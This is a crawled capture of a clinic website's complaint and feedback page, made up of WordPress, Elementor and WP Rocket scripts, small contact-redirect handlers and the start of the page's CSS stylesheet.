n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='vamtam-all-js-extra'>
/* <![CDATA[ */
var VAMTAM_FRONT = {"ajaxurl":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php","jspath":"https:\/\/drheclinic.com\/wp-content\/themes\/salute\/vamtam\/assets\/js\/","max_breakpoint":"1025","beaver_responsive":"1025","beaver_small":"768","content_width":"1360","enable_ajax_add_to_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/js/all.min.js?ver=1697033917' id='vamtam-all-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5' id='elementor-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5' id='elementor-frontend-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.5' id='share-link-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js' defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before" data-rocket-type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/drheclinic.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11384,"title":"Beschwerde%2C%20Vorschlag%20und%20Meinung%20-%20Dr.%20HE%20Clinic","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5' id='elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/nav-menu/vamtam-nav-menu.min.js?ver=1.0.34' id='vamtam-nav-menu-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/text-editor/vamtam-text-editor.min.js?ver=1.0.34' id='vamtam-text-editor-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766671994' id='akismet-frontend-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.16.2' id='elementor-pro-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before" data-rocket-type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php","nonce":"3af67b7b05","urls":{"assets":"https:\/\/drheclinic.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/drheclinic.com\/de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drheclinic.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.16.2' id='elementor-pro-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2' id='pro-preloaded-elements-handlers-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/vamtam-elementor-frontend.min.js?ver=1.0.34' id='vamtam-elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.5' id='preloaded-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.16.2' id='e-sticky-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drheclinic.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script type="rocketlazyloadscript">
	document.addEventListener('DOMContentLoaded', function() {
		function updateCountryCode() {
			var dialCodeElements = document.querySelectorAll('.iti__selected-dial-code');
			var countryCodeInputs = document.querySelectorAll('input[name="countryCode"]');

			dialCodeElements.forEach(function(dialCodeElement, index) {
				// Her form için ilgili countryCode inputunu güncelle
				if (countryCodeInputs[index]) {
					countryCodeInputs[index].value = dialCodeElement.textContent.trim();
				}
			});
		}

		updateCountryCode();

		var observer = setInterval(function() {
			var dialCodeElements = document.querySelectorAll('.iti__selected-dial-code');
			if (dialCodeElements.length > 0) {
				clearInterval(observer);
				dialCodeElements.forEach(function(dialCodeElement, index) {
					new MutationObserver(updateCountryCode).observe(dialCodeElement, { childList: true, subtree: true });
				});
				updateCountryCode();
			}
		}, 100);
	});


</script>
<script type="rocketlazyloadscript">
	document.querySelectorAll('.whatsappRedirections').forEach(function(element) {
		element.addEventListener('click', function() {
			var langCode;

			if (this.classList.contains('lang-en')) {
				langCode = 'EN';
			} else if (this.classList.contains('lang-de')) {
				langCode = 'DE';
			} else if (this.classList.contains('lang-ru')) {
				langCode = 'RU';
			} else if (this.classList.contains('lang-fr')) {
				langCode = 'FR';
			}

			 if (this.classList.contains('surgicalObesityProcedure')) {
			 	buttonClass = 'surgicalObesityProcedure';
			 } else if (this.classList.contains('nonSurgicalObesityTreatments')) {
			 	buttonClass = 'nonSurgicalObesityTreatments';
			 } else if (this.classList.contains('generalSurgeryProcedures')) {
			 	buttonClass = 'generalSurgeryProcedures';
			 } else if (this.classList.contains('hairTransplantation')) {
			 	buttonClass = 'hairTransplantation';
			 }else if (this.classList.contains('rhinoplasty')) {
			 	buttonClass = 'rhinoplasty';
			 }else if (this.classList.contains('dentalTreatments')) {
			 	buttonClass = 'dentalTreatments';
			 }else if (this.classList.contains('bodyContouringSurgery')) {
			 	buttonClass = 'bodyContouringSurgery';
			 }else if (this.classList.contains('breastPlasticSurgeryProcedures')) {
			 	buttonClass = 'breastPlasticSurgeryProcedures';
			 }else if (this.classList.contains('facesPlasticSurgeryProcedures')) {
			 	buttonClass = 'facesPlasticSurgeryProcedures';
			 }else if (this.classList.contains('genitalPlasticSurgeryProcedures')) {
			 	buttonClass = 'genitalPlasticSurgeryProcedures';
			 }

			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/whatsapp-redirections.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

			xhr.onload = function() {
				if (xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					if (response.status === 'success') {
						window.location.href = response.whatsappLink;
					} else {
						alert('Error: ' + response.message);
					}
				} else {
					alert('Server error: ' + xhr.status);
				}
			};
			xhr.send('langCode=' + encodeURIComponent(langCode) + '&buttonClass=' + encodeURIComponent(buttonClass));
		});
	});
</script>

<script type="rocketlazyloadscript">
	document.querySelectorAll('.phoneCallRedirections').forEach(function(element) {
		element.addEventListener('click', function() {
			var langCode;

			if (this.classList.contains('lang-en')) {
				langCode = 'EN';
			} else if (this.classList.contains('lang-ru')) {
				langCode = 'RU';
			} else if (this.classList.contains('lang-de')) {
				langCode = 'DE';
			} else if (this.classList.contains('lang-fr')) {
				langCode = 'FR';
			}

			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/phone-call.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

			xhr.onload = function() {
				if (xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					if (response.status === 'success') {
						// Telefon aramasına yönlendirme
						window.location.href = response.callLink;
					} else {
						alert('Error: ' + response.message);
					}
				} else {
					alert('Server error: ' + xhr.status);
				}
			};

			xhr.send('langCode=' + encodeURIComponent(langCode));
		});
	});
</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ae7ed1c25c5475b95c908e6bc9c828c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768664010 -->

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-11384.css?ver=1708891023
body_size: 1989
content:
.elementor-11384 .elementor-element.elementor-element-32876eaf > .elementor-container{min-height:35vh;}.elementor-11384 .elementor-element.elementor-element-32876eaf{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-2283ec89.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-11384 .elementor-element.elementor-element-2283ec89.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-11384 .elementor-element.elementor-element-2283ec89.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11384 .elementor-element.elementor-element-2283ec89:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-11384 .elementor-element.elementor-element-2283ec89 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://drheclinic.com/wp-content/uploads/2021/02/Sikayet-ve-oneri-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11384 .elementor-element.elementor-element-2283ec89 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-2283ec89 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11384 .elementor-element.elementor-element-2283ec89 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 30px 10px 30px;}.elementor-11384 .elementor-element.elementor-element-18464d44{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-24a6d695.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11384 .elementor-element.elementor-element-24a6d695 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-24a6d695 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-1b502381{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:28px;--grid-row-gap:0px;width:auto;max-width:auto;align-self:center;}.elementor-11384 .elementor-element.elementor-element-1b502381 .elementor-widget-container{text-align:left;}.elementor-11384 .elementor-element.elementor-element-1b502381 .elementor-social-icon{background-color:rgba(255, 255, 255, 0);--icon-padding:0em;}.elementor-11384 .elementor-element.elementor-element-1b502381 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-1b502381 .elementor-social-icon:hover i{color:var(--vamtam-accent-color-2);}.elementor-11384 .elementor-element.elementor-element-1b502381 .elementor-social-icon:hover svg{fill:var(--vamtam-accent-color-2);}.elementor-11384 .elementor-element.elementor-element-1b502381 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;background-color:#2A3D53;}.elementor-11384 .elementor-element.elementor-element-4fed0a1a > .elementor-container{min-height:159px;}.elementor-11384 .elementor-element.elementor-element-4fed0a1a{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-6709c4d9.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-11384 .elementor-element.elementor-element-6709c4d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11384 .elementor-element.elementor-element-6709c4d9:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-11384 .elementor-element.elementor-element-6709c4d9 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-7);}.elementor-11384 .elementor-element.elementor-element-6709c4d9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-6709c4d9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11384 .elementor-element.elementor-element-6709c4d9 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 0px 30px;}.elementor-11384 .elementor-element.elementor-element-65fb548f{padding:0px 0px 17px 0px;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-b5bb1c2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11384 .elementor-element.elementor-element-b5bb1c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11384 .elementor-element.elementor-element-b5bb1c2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-b5bb1c2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-2894bf4f .elementor-heading-title{color:#2A3D53;font-family:"Nexa", Sans-Serif;}.elementor-11384 .elementor-element.elementor-element-23b6e3c0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11384 .elementor-element.elementor-element-23b6e3c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-23b6e3c0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-73f47d2b .elementor-icon-wrapper{text-align:center;}.elementor-11384 .elementor-element.elementor-element-73f47d2b.elementor-view-stacked .elementor-icon{background-color:var(--vamtam-accent-color-3);}.elementor-11384 .elementor-element.elementor-element-73f47d2b.elementor-view-framed .elementor-icon, .elementor-11384 .elementor-element.elementor-element-73f47d2b.elementor-view-default .elementor-icon{color:var(--vamtam-accent-color-3);border-color:var(--vamtam-accent-color-3);}.elementor-11384 .elementor-element.elementor-element-73f47d2b.elementor-view-framed .elementor-icon, .elementor-11384 .elementor-element.elementor-element-73f47d2b.elementor-view-default .elementor-icon svg{fill:var(--vamtam-accent-color-3);}.elementor-11384 .elementor-element.elementor-element-73f47d2b .elementor-icon{font-size:30px;}.elementor-11384 .elementor-element.elementor-element-73f47d2b .elementor-icon svg{height:30px;}.elementor-11384 .elementor-element.elementor-element-73f47d2b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-73f47d2b{width:auto;max-width:auto;}.elementor-11384 .elementor-element.elementor-element-7fcef4dd .elementor-heading-title{color:var(--vamtam-accent-color-3);font-weight:bold;}.elementor-11384 .elementor-element.elementor-element-7fcef4dd{width:auto;max-width:auto;}.elementor-11384 .elementor-element.elementor-element-744937fd{padding:0px 0px 17px 0px;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-2a135e1.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11384 .elementor-element.elementor-element-2a135e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11384 .elementor-element.elementor-element-2a135e1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-2a135e1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-6ec68fa .elementor-heading-title{color:#2A3D53;font-size:54px;font-weight:bold;}.elementor-11384 .elementor-element.elementor-element-654329fc > .elementor-container{min-height:81px;}.elementor-11384 .elementor-element.elementor-element-654329fc{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-122a6582.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11384 .elementor-element.elementor-element-122a6582.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11384 .elementor-element.elementor-element-122a6582:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-11384 .elementor-element.elementor-element-122a6582 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-7);}.elementor-11384 .elementor-element.elementor-element-122a6582 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var(--vamtam-accent-color-4);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-122a6582 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11384 .elementor-element.elementor-element-122a6582 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 30px 0px 30px;}.elementor-11384 .elementor-element.elementor-element-102b5649{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-64f4cd53.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11384 .elementor-element.elementor-element-64f4cd53.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11384 .elementor-element.elementor-element-64f4cd53 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-64f4cd53 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-41e1cda .elementor-button{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);background-color:#FFFFFF;border-style:solid;border-width:1px 1px 3px 1px;border-color:var(--vamtam-accent-color-4);border-radius:0px 0px 0px 0px;padding:14px 39px 14px 39px;}.elementor-11384 .elementor-element.elementor-element-41e1cda .elementor-button:hover, .elementor-11384 .elementor-element.elementor-element-41e1cda .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-3);border-color:var(--vamtam-accent-color-3);}.elementor-11384 .elementor-element.elementor-element-41e1cda .elementor-button:hover svg, .elementor-11384 .elementor-element.elementor-element-41e1cda .elementor-button:focus svg{fill:var(--vamtam-accent-color-5);}.elementor-11384 .elementor-element.elementor-element-41e1cda > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-35202300.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11384 .elementor-element.elementor-element-35202300.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11384 .elementor-element.elementor-element-35202300.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11384 .elementor-element.elementor-element-35202300 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-35202300 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-2a1eabbe .elementor-icon-wrapper{text-align:center;}.elementor-11384 .elementor-element.elementor-element-2a1eabbe.elementor-view-stacked .elementor-icon{background-color:var(--vamtam-accent-color-3);}.elementor-11384 .elementor-element.elementor-element-2a1eabbe.elementor-view-framed .elementor-icon, .elementor-11384 